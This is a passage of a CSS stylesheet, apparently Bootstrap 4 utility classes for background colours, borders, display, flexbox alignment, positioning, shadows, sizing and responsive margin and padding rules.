  background-color: #117a8b!important
}
.bg-warning {
  background-color: #ffc107!important
}
a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {
  background-color: #d39e00!important
}
.bg-danger {
  background-color: #dc3545!important
}
a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {
  background-color: #bd2130!important
}
.bg-light {
  background-color: #f8f9fa!important
}
a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
  background-color: #dae0e5!important
}
.bg-dark {
  background-color: #343a40!important
}
a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {
  background-color: #1d2124!important
}
.bg-white {
  background-color: #fff!important
}
.bg-transparent {
  background-color: transparent!important
}
.border {
  border: 1px solid #dee2e6!important
}
.border-top {
  border-top: 1px solid #dee2e6!important
}
.border-right {
  border-right: 1px solid #dee2e6!important
}
.border-bottom {
  border-bottom: 1px solid #dee2e6!important
}
.border-left {
  border-left: 1px solid #dee2e6!important
}
.border-0 {
  border: 0!important
}
.border-top-0 {
  border-top: 0!important
}
.border-right-0 {
  border-right: 0!important
}
.border-bottom-0 {
  border-bottom: 0!important
}
.border-left-0 {
  border-left: 0!important
}
.border-primary {
  border-color: #007bff!important
}
.border-secondary {
  border-color: #6c757d!important
}
.border-success {
  border-color: #28a745!important
}
.border-info {
  border-color: #17a2b8!important
}
.border-warning {
  border-color: #ffc107!important
}
.border-danger {
  border-color: #dc3545!important
}
.border-light {
  border-color: #f8f9fa!important
}
.border-dark {
  border-color: #343a40!important
}
.border-white {
  border-color: #fff!important
}
.rounded {
  border-radius: .25rem!important
}
.rounded-top {
  border-top-left-radius: .25rem!important
}
.rounded-right, .rounded-top {
  border-top-right-radius: .25rem!important
}
.rounded-bottom, .rounded-right {
  border-bottom-right-radius: .25rem!important
}
.rounded-bottom, .rounded-left {
  border-bottom-left-radius: .25rem!important
}
.rounded-left {
  border-top-left-radius: .25rem!important
}
.rounded-circle {
  border-radius: 50%!important
}
.rounded-0 {
  border-radius: 0!important
}
.clearfix:after {
  display: block;
  clear: both;
  content: ""
}
.d-none {
  display: none!important
}
.d-inline {
  display: inline!important
}
.d-inline-block {
  display: inline-block!important
}
.d-block {
  display: block!important
}
.d-table {
  display: table!important
}
.d-table-row {
  display: table-row!important
}
.d-table-cell {
  display: table-cell!important
}
.d-flex {
  display: -ms-flexbox!important;
  display: flex!important
}
.d-inline-flex {
  display: -ms-inline-flexbox!important;
  display: inline-flex!important
}
@media (min-width:576px) {
  .d-sm-none {
    display: none!important
  }
  .d-sm-inline {
    display: inline!important
  }
  .d-sm-inline-block {
    display: inline-block!important
  }
  .d-sm-block {
    display: block!important
  }
  .d-sm-table {
    display: table!important
  }
  .d-sm-table-row {
    display: table-row!important
  }
  .d-sm-table-cell {
    display: table-cell!important
  }
  .d-sm-flex {
    display: -ms-flexbox!important;
    display: flex!important
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox!important;
    display: inline-flex!important
  }
}
@media (min-width:768px) {
  .d-md-none {
    display: none!important
  }
  .d-md-inline {
    display: inline!important
  }
  .d-md-inline-block {
    display: inline-block!important
  }
  .d-md-block {
    display: block!important
  }
  .d-md-table {
    display: table!important
  }
  .d-md-table-row {
    display: table-row!important
  }
  .d-md-table-cell {
    display: table-cell!important
  }
  .d-md-flex {
    display: -ms-flexbox!important;
    display: flex!important
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox!important;
    display: inline-flex!important
  }
}
@media (min-width:992px) {
  .d-lg-none {
    display: none!important
  }
  .d-lg-inline {
    display: inline!important
  }
  .d-lg-inline-block {
    display: inline-block!important
  }
  .d-lg-block {
    display: block!important
  }
  .d-lg-table {
    display: table!important
  }
  .d-lg-table-row {
    display: table-row!important
  }
  .d-lg-table-cell {
    display: table-cell!important
  }
  .d-lg-flex {
    display: -ms-flexbox!important;
    display: flex!important
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox!important;
    display: inline-flex!important
  }
}
@media (min-width:1200px) {
  .d-xl-none {
    display: none!important
  }
  .d-xl-inline {
    display: inline!important
  }
  .d-xl-inline-block {
    display: inline-block!important
  }
  .d-xl-block {
    display: block!important
  }
  .d-xl-table {
    display: table!important
  }
  .d-xl-table-row {
    display: table-row!important
  }
  .d-xl-table-cell {
    display: table-cell!important
  }
  .d-xl-flex {
    display: -ms-flexbox!important;
    display: flex!important
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox!important;
    display: inline-flex!important
  }
}
@media print {
  .d-print-none {
    display: none!important
  }
  .d-print-inline {
    display: inline!important
  }
  .d-print-inline-block {
    display: inline-block!important
  }
  .d-print-block {
    display: block!important
  }
  .d-print-table {
    display: table!important
  }
  .d-print-table-row {
    display: table-row!important
  }
  .d-print-table-cell {
    display: table-cell!important
  }
  .d-print-flex {
    display: -ms-flexbox!important;
    display: flex!important
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox!important;
    display: inline-flex!important
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden
}
.embed-responsive:before {
  display: block;
  content: ""
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0
}
.embed-responsive-21by9:before {
  padding-top: 42.8571428571%
}
.embed-responsive-16by9:before {
  padding-top: 56.25%
}
.embed-responsive-4by3:before {
  padding-top: 75%
}
.embed-responsive-1by1:before {
  padding-top: 100%
}
.flex-row {
  -ms-flex-direction: row!important;
  flex-direction: row!important
}
.flex-column {
  -ms-flex-direction: column!important;
  flex-direction: column!important
}
.flex-row-reverse {
  -ms-flex-direction: row-reverse!important;
  flex-direction: row-reverse!important
}
.flex-column-reverse {
  -ms-flex-direction: column-reverse!important;
  flex-direction: column-reverse!important
}
.flex-wrap {
  -ms-flex-wrap: wrap!important;
  flex-wrap: wrap!important
}
.flex-nowrap {
  -ms-flex-wrap: nowrap!important;
  flex-wrap: nowrap!important
}
.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse!important;
  flex-wrap: wrap-reverse!important
}
.flex-fill {
  -ms-flex: 1 1 auto!important;
  flex: 1 1 auto!important
}
.flex-grow-0 {
  -ms-flex-positive: 0!important;
  flex-grow: 0!important
}
.flex-grow-1 {
  -ms-flex-positive: 1!important;
  flex-grow: 1!important
}
.flex-shrink-0 {
  -ms-flex-negative: 0!important;
  flex-shrink: 0!important
}
.flex-shrink-1 {
  -ms-flex-negative: 1!important;
  flex-shrink: 1!important
}
.justify-content-start {
  -ms-flex-pack: start!important;
  justify-content: flex-start!important
}
.justify-content-end {
  -ms-flex-pack: end!important;
  justify-content: flex-end!important
}
.justify-content-center {
  -ms-flex-pack: center!important;
  justify-content: center!important
}
.justify-content-between {
  -ms-flex-pack: justify!important;
  justify-content: space-between!important
}
.justify-content-around {
  -ms-flex-pack: distribute!important;
  justify-content: space-around!important
}
.align-items-start {
  -ms-flex-align: start!important;
  align-items: flex-start!important
}
.align-items-end {
  -ms-flex-align: end!important;
  align-items: flex-end!important
}
.align-items-center {
  -ms-flex-align: center!important;
  align-items: center!important
}
.align-items-baseline {
  -ms-flex-align: baseline!important;
  align-items: baseline!important
}
.align-items-stretch {
  -ms-flex-align: stretch!important;
  align-items: stretch!important
}
.align-content-start {
  -ms-flex-line-pack: start!important;
  align-content: flex-start!important
}
.align-content-end {
  -ms-flex-line-pack: end!important;
  align-content: flex-end!important
}
.align-content-center {
  -ms-flex-line-pack: center!important;
  align-content: center!important
}
.align-content-between {
  -ms-flex-line-pack: justify!important;
  align-content: space-between!important
}
.align-content-around {
  -ms-flex-line-pack: distribute!important;
  align-content: space-around!important
}
.align-content-stretch {
  -ms-flex-line-pack: stretch!important;
  align-content: stretch!important
}
.align-self-auto {
  -ms-flex-item-align: auto!important;
  -ms-grid-row-align: auto!important;
  align-self: auto!important
}
.align-self-start {
  -ms-flex-item-align: start!important;
  align-self: flex-start!important
}
.align-self-end {
  -ms-flex-item-align: end!important;
  align-self: flex-end!important
}
.align-self-center {
  -ms-flex-item-align: center!important;
  -ms-grid-row-align: center!important;
  align-self: center!important
}
.align-self-baseline {
  -ms-flex-item-align: baseline!important;
  align-self: baseline!important
}
.align-self-stretch {
  -ms-flex-item-align: stretch!important;
  -ms-grid-row-align: stretch!important;
  align-self: stretch!important
}
@media (min-width:576px) {
  .flex-sm-row {
    -ms-flex-direction: row!important;
    flex-direction: row!important
  }
  .flex-sm-column {
    -ms-flex-direction: column!important;
    flex-direction: column!important
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse!important;
    flex-direction: column-reverse!important
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap!important;
    flex-wrap: nowrap!important
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse!important;
    flex-wrap: wrap-reverse!important
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto!important;
    flex: 1 1 auto!important
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0!important;
    flex-grow: 0!important
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1!important;
    flex-grow: 1!important
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0!important;
    flex-shrink: 0!important
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1!important;
    flex-shrink: 1!important
  }
  .justify-content-sm-start {
    -ms-flex-pack: start!important;
    justify-content: flex-start!important
  }
  .justify-content-sm-end {
    -ms-flex-pack: end!important;
    justify-content: flex-end!important
  }
  .justify-content-sm-center {
    -ms-flex-pack: center!important;
    justify-content: center!important
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify!important;
    justify-content: space-between!important
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute!important;
    justify-content: space-around!important
  }
  .align-items-sm-start {
    -ms-flex-align: start!important;
    align-items: flex-start!important
  }
  .align-items-sm-end {
    -ms-flex-align: end!important;
    align-items: flex-end!important
  }
  .align-items-sm-center {
    -ms-flex-align: center!important;
    align-items: center!important
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline!important;
    align-items: baseline!important
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch!important;
    align-items: stretch!important
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start!important;
    align-content: flex-start!important
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end!important;
    align-content: flex-end!important
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center!important;
    align-content: center!important
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify!important;
    align-content: space-between!important
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute!important;
    align-content: space-around!important
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch!important;
    align-content: stretch!important
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto!important;
    -ms-grid-row-align: auto!important;
    align-self: auto!important
  }
  .align-self-sm-start {
    -ms-flex-item-align: start!important;
    align-self: flex-start!important
  }
  .align-self-sm-end {
    -ms-flex-item-align: end!important;
    align-self: flex-end!important
  }
  .align-self-sm-center {
    -ms-flex-item-align: center!important;
    -ms-grid-row-align: center!important;
    align-self: center!important
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline!important;
    align-self: baseline!important
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch!important;
    -ms-grid-row-align: stretch!important;
    align-self: stretch!important
  }
}
@media (min-width:768px) {
  .flex-md-row {
    -ms-flex-direction: row!important;
    flex-direction: row!important
  }
  .flex-md-column {
    -ms-flex-direction: column!important;
    flex-direction: column!important
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse!important;
    flex-direction: column-reverse!important
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap!important;
    flex-wrap: nowrap!important
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse!important;
    flex-wrap: wrap-reverse!important
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto!important;
    flex: 1 1 auto!important
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0!important;
    flex-grow: 0!important
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1!important;
    flex-grow: 1!important
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0!important;
    flex-shrink: 0!important
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1!important;
    flex-shrink: 1!important
  }
  .justify-content-md-start {
    -ms-flex-pack: start!important;
    justify-content: flex-start!important
  }
  .justify-content-md-end {
    -ms-flex-pack: end!important;
    justify-content: flex-end!important
  }
  .justify-content-md-center {
    -ms-flex-pack: center!important;
    justify-content: center!important
  }
  .justify-content-md-between {
    -ms-flex-pack: justify!important;
    justify-content: space-between!important
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute!important;
    justify-content: space-around!important
  }
  .align-items-md-start {
    -ms-flex-align: start!important;
    align-items: flex-start!important
  }
  .align-items-md-end {
    -ms-flex-align: end!important;
    align-items: flex-end!important
  }
  .align-items-md-center {
    -ms-flex-align: center!important;
    align-items: center!important
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline!important;
    align-items: baseline!important
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch!important;
    align-items: stretch!important
  }
  .align-content-md-start {
    -ms-flex-line-pack: start!important;
    align-content: flex-start!important
  }
  .align-content-md-end {
    -ms-flex-line-pack: end!important;
    align-content: flex-end!important
  }
  .align-content-md-center {
    -ms-flex-line-pack: center!important;
    align-content: center!important
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify!important;
    align-content: space-between!important
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute!important;
    align-content: space-around!important
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch!important;
    align-content: stretch!important
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto!important;
    -ms-grid-row-align: auto!important;
    align-self: auto!important
  }
  .align-self-md-start {
    -ms-flex-item-align: start!important;
    align-self: flex-start!important
  }
  .align-self-md-end {
    -ms-flex-item-align: end!important;
    align-self: flex-end!important
  }
  .align-self-md-center {
    -ms-flex-item-align: center!important;
    -ms-grid-row-align: center!important;
    align-self: center!important
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline!important;
    align-self: baseline!important
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch!important;
    -ms-grid-row-align: stretch!important;
    align-self: stretch!important
  }
}
@media (min-width:992px) {
  .flex-lg-row {
    -ms-flex-direction: row!important;
    flex-direction: row!important
  }
  .flex-lg-column {
    -ms-flex-direction: column!important;
    flex-direction: column!important
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse!important;
    flex-direction: column-reverse!important
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap!important;
    flex-wrap: nowrap!important
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse!important;
    flex-wrap: wrap-reverse!important
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto!important;
    flex: 1 1 auto!important
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0!important;
    flex-grow: 0!important
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1!important;
    flex-grow: 1!important
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0!important;
    flex-shrink: 0!important
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1!important;
    flex-shrink: 1!important
  }
  .justify-content-lg-start {
    -ms-flex-pack: start!important;
    justify-content: flex-start!important
  }
  .justify-content-lg-end {
    -ms-flex-pack: end!important;
    justify-content: flex-end!important
  }
  .justify-content-lg-center {
    -ms-flex-pack: center!important;
    justify-content: center!important
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify!important;
    justify-content: space-between!important
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute!important;
    justify-content: space-around!important
  }
  .align-items-lg-start {
    -ms-flex-align: start!important;
    align-items: flex-start!important
  }
  .align-items-lg-end {
    -ms-flex-align: end!important;
    align-items: flex-end!important
  }
  .align-items-lg-center {
    -ms-flex-align: center!important;
    align-items: center!important
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline!important;
    align-items: baseline!important
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch!important;
    align-items: stretch!important
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start!important;
    align-content: flex-start!important
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end!important;
    align-content: flex-end!important
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center!important;
    align-content: center!important
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify!important;
    align-content: space-between!important
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute!important;
    align-content: space-around!important
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch!important;
    align-content: stretch!important
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto!important;
    -ms-grid-row-align: auto!important;
    align-self: auto!important
  }
  .align-self-lg-start {
    -ms-flex-item-align: start!important;
    align-self: flex-start!important
  }
  .align-self-lg-end {
    -ms-flex-item-align: end!important;
    align-self: flex-end!important
  }
  .align-self-lg-center {
    -ms-flex-item-align: center!important;
    -ms-grid-row-align: center!important;
    align-self: center!important
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline!important;
    align-self: baseline!important
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch!important;
    -ms-grid-row-align: stretch!important;
    align-self: stretch!important
  }
}
@media (min-width:1200px) {
  .flex-xl-row {
    -ms-flex-direction: row!important;
    flex-direction: row!important
  }
  .flex-xl-column {
    -ms-flex-direction: column!important;
    flex-direction: column!important
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse!important;
    flex-direction: column-reverse!important
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap!important;
    flex-wrap: nowrap!important
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse!important;
    flex-wrap: wrap-reverse!important
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto!important;
    flex: 1 1 auto!important
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0!important;
    flex-grow: 0!important
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1!important;
    flex-grow: 1!important
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0!important;
    flex-shrink: 0!important
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1!important;
    flex-shrink: 1!important
  }
  .justify-content-xl-start {
    -ms-flex-pack: start!important;
    justify-content: flex-start!important
  }
  .justify-content-xl-end {
    -ms-flex-pack: end!important;
    justify-content: flex-end!important
  }
  .justify-content-xl-center {
    -ms-flex-pack: center!important;
    justify-content: center!important
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify!important;
    justify-content: space-between!important
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute!important;
    justify-content: space-around!important
  }
  .align-items-xl-start {
    -ms-flex-align: start!important;
    align-items: flex-start!important
  }
  .align-items-xl-end {
    -ms-flex-align: end!important;
    align-items: flex-end!important
  }
  .align-items-xl-center {
    -ms-flex-align: center!important;
    align-items: center!important
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline!important;
    align-items: baseline!important
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch!important;
    align-items: stretch!important
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start!important;
    align-content: flex-start!important
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end!important;
    align-content: flex-end!important
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center!important;
    align-content: center!important
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify!important;
    align-content: space-between!important
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute!important;
    align-content: space-around!important
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch!important;
    align-content: stretch!important
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto!important;
    -ms-grid-row-align: auto!important;
    align-self: auto!important
  }
  .align-self-xl-start {
    -ms-flex-item-align: start!important;
    align-self: flex-start!important
  }
  .align-self-xl-end {
    -ms-flex-item-align: end!important;
    align-self: flex-end!important
  }
  .align-self-xl-center {
    -ms-flex-item-align: center!important;
    -ms-grid-row-align: center!important;
    align-self: center!important
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline!important;
    align-self: baseline!important
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch!important;
    -ms-grid-row-align: stretch!important;
    align-self: stretch!important
  }
}
.float-left {
  float: left!important
}
.float-right {
  float: right!important
}
.float-none {
  float: none!important
}
@media (min-width:576px) {
  .float-sm-left {
    float: left!important
  }
  .float-sm-right {
    float: right!important
  }
  .float-sm-none {
    float: none!important
  }
}
@media (min-width:768px) {
  .float-md-left {
    float: left!important
  }
  .float-md-right {
    float: right!important
  }
  .float-md-none {
    float: none!important
  }
}
@media (min-width:992px) {
  .float-lg-left {
    float: left!important
  }
  .float-lg-right {
    float: right!important
  }
  .float-lg-none {
    float: none!important
  }
}
@media (min-width:1200px) {
  .float-xl-left {
    float: left!important
  }
  .float-xl-right {
    float: right!important
  }
  .float-xl-none {
    float: none!important
  }
}
.position-static {
  position: static!important
}
.position-relative {
  position: relative!important
}
.position-absolute {
  position: absolute!important
}
.position-fixed {
  position: fixed!important
}
.position-sticky {
  position: -webkit-sticky!important;
  position: sticky!important
}
.fixed-top {
  top: 0
}
.fixed-bottom, .fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030
}
.fixed-bottom {
  bottom: 0
}
@supports ((position:-webkit-sticky) or (position:sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}
.screen-reader-text, .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0
}
.screen-reader-text:active, .screen-reader-text:focus, .sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal
}
.shadow-sm {
  box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important
}
.shadow {
  box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important
}
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important
}
.shadow-none {
  box-shadow: none!important
}
.w-25 {
  width: 25%!important
}
.w-50 {
  width: 50%!important
}
.w-75 {
  width: 75%!important
}
.w-100 {
  width: 100%!important
}
.w-auto {
  width: auto!important
}
.h-25 {
  height: 25%!important
}
.h-50 {
  height: 50%!important
}
.h-75 {
  height: 75%!important
}
.h-100 {
  height: 100%!important
}
.h-auto {
  height: auto!important
}
.mw-100 {
  max-width: 100%!important
}
.mh-100 {
  max-height: 100%!important
}
.m-0 {
  margin: 0!important
}
.mt-0, .my-0 {
  margin-top: 0!important
}
.mr-0, .mx-0 {
  margin-right: 0!important
}
.mb-0, .my-0 {
  margin-bottom: 0!important
}
.ml-0, .mx-0 {
  margin-left: 0!important
}
.m-1 {
  margin: .25rem!important
}
.mt-1, .my-1 {
  margin-top: .25rem!important
}
.mr-1, .mx-1 {
  margin-right: .25rem!important
}
.mb-1, .my-1 {
  margin-bottom: .25rem!important
}
.ml-1, .mx-1 {
  margin-left: .25rem!important
}
.m-2 {
  margin: .5rem!important
}
.mt-2, .my-2 {
  margin-top: .5rem!important
}
.mr-2, .mx-2 {
  margin-right: .5rem!important
}
.mb-2, .my-2 {
  margin-bottom: .5rem!important
}
.ml-2, .mx-2 {
  margin-left: .5rem!important
}
.m-3 {
  margin: 1rem!important
}
.mt-3, .my-3 {
  margin-top: 1rem!important
}
.mr-3, .mx-3 {
  margin-right: 1rem!important
}
.mb-3, .my-3 {
  margin-bottom: 1rem!important
}
.ml-3, .mx-3 {
  margin-left: 1rem!important
}
.m-4 {
  margin: 1.5rem!important
}
.mt-4, .my-4 {
  margin-top: 1.5rem!important
}
.mr-4, .mx-4 {
  margin-right: 1.5rem!important
}
.mb-4, .my-4 {
  margin-bottom: 1.5rem!important
}
.ml-4, .mx-4 {
  margin-left: 1.5rem!important
}
.m-5 {
  margin: 3rem!important
}
.mt-5, .my-5 {
  margin-top: 3rem!important
}
.mr-5, .mx-5 {
  margin-right: 3rem!important
}
.mb-5, .my-5 {
  margin-bottom: 3rem!important
}
.ml-5, .mx-5 {
  margin-left: 3rem!important
}
.p-0 {
  padding: 0!important
}
.pt-0, .py-0 {
  padding-top: 0!important
}
.pr-0, .px-0 {
  padding-right: 0!important
}
.pb-0, .py-0 {
  padding-bottom: 0!important
}
.pl-0, .px-0 {
  padding-left: 0!important
}
.p-1 {
  padding: .25rem!important
}
.pt-1, .py-1 {
  padding-top: .25rem!important
}
.pr-1, .px-1 {
  padding-right: .25rem!important
}
.pb-1, .py-1 {
  padding-bottom: .25rem!important
}
.pl-1, .px-1 {
  padding-left: .25rem!important
}
.p-2 {
  padding: .5rem!important
}
.pt-2, .py-2 {
  padding-top: .5rem!important
}
.pr-2, .px-2 {
  padding-right: .5rem!important
}
.pb-2, .py-2 {
  padding-bottom: .5rem!important
}
.pl-2, .px-2 {
  padding-left: .5rem!important
}
.p-3 {
  padding: 1rem!important
}
.pt-3, .py-3 {
  padding-top: 1rem!important
}
.pr-3, .px-3 {
  padding-right: 1rem!important
}
.pb-3, .py-3 {
  padding-bottom: 1rem!important
}
.pl-3, .px-3 {
  padding-left: 1rem!important
}
.p-4 {
  padding: 1.5rem!important
}
.pt-4, .py-4 {
  padding-top: 1.5rem!important
}
.pr-4, .px-4 {
  padding-right: 1.5rem!important
}
.pb-4, .py-4 {
  padding-bottom: 1.5rem!important
}
.pl-4, .px-4 {
  padding-left: 1.5rem!important
}
.p-5 {
  padding: 3rem!important
}
.pt-5, .py-5 {
  padding-top: 3rem!important
}
.pr-5, .px-5 {
  padding-right: 3rem!important
}
.pb-5, .py-5 {
  padding-bottom: 3rem!important
}
.pl-5, .px-5 {
  padding-left: 3rem!important
}
.m-auto {
  margin: auto!important
}
.mt-auto, .my-auto {
  margin-top: auto!important
}
.mr-auto, .mx-auto {
  margin-right: auto!important
}
.mb-auto, .my-auto {
  margin-bottom: auto!important
}
.ml-auto, .mx-auto {
  margin-left: auto!important
}
@media (min-width:576px) {
  .m-sm-0 {
    margin: 0!important
  }
  .mt-sm-0, .my-sm-0 {
    margin-top: 0!important
  }
  .mr-sm-0, .mx-sm-0 {
    margin-right: 0!important
  }
  .mb-sm-0, .my-sm-0 {
    margin-bottom: 0!important
  }
  .ml-sm-0, .mx-sm-0 {
    margin-left: 0!important
  }
  .m-sm-1 {
    margin: .25rem!important
  }
  .mt-sm-1, .my-sm-1 {
    margin-top: .25rem!important
  }
  .mr-sm-1, .mx-sm-1 {
    margin-right: .25rem!important
  }
  .mb-sm-1, .my-sm-1 {
    margin-bottom: .25rem!important
  }
  .ml-sm-1, .mx-sm-1 {
    margin-left: .25rem!important
  }
  .m-sm-2 {
    margin: .5rem!important
  }
  .mt-sm-2, .my-sm-2 {
    margin-top: .5rem!important
  }
  .mr-sm-2, .mx-sm-2 {
    margin-right: .5rem!important
  }
  .mb-sm-2, .my-sm-2 {
    margin-bottom: .5rem!important
  }
  .ml-sm-2, .mx-sm-2 {
    margin-left: .5rem!important
  }
  .m-sm-3 {
    margin: 1rem!important
  }
  .mt-sm-3, .my-sm-3 {
    margin-top: 1rem!important
  }
  .mr-sm-3, .mx-sm-3 {
    margin-right: 1rem!important
  }
  .mb-sm-3, .my-sm-3 {
    margin-bottom: 1rem!important
  }
  .ml-sm-3, .mx-sm-3 {
    margin-left: 1rem!important
  }
  .m-sm-4 {
    margin: 1.5rem!important
  }
  .mt-sm-4, .my-sm-4 {
    margin-top: 1.5rem!important
  }
  .mr-sm-4, .mx-sm-4 {
    margin-right: 1.5rem!important
  }
  .mb-sm-4, .my-sm-4 {
    margin-bottom: 1.5rem!important
  }
  .ml-sm-4, .mx-sm-4 {
    margin-left: 1.5rem!important
  }
  .m-sm-5 {
    margin: 3rem!important
  }
  .mt-sm-5, .my-sm-5 {
    margin-top: 3rem!important
  }
  .mr-sm-5, .mx-sm-5 {
    margin-right: 3rem!important
  }
  .mb-sm-5, .my-sm-5 {
    margin-bottom: 3rem!important
  }
  .ml-sm-5, .mx-sm-5 {
    margin-left: 3rem!important
  }
  .p-sm-0 {
    padding: 0!important
  }
  .pt-sm-0, .py-sm-0 {
    padding-top: 0!important
  }
  .pr-sm-0, .px-sm-0 {
    padding-right: 0!important
  }
  .pb-sm-0, .py-sm-0 {
    padding-bottom: 0!important
  }
  .pl-sm-0, .px-sm-0 {
    padding-left: 0!important
  }
  .p-sm-1 {
    padding: .25rem!important
  }
  .pt-sm-1, .py-sm-1 {
    padding-top: .25rem!important
  }
  .pr-sm-1, .px-sm-1 {
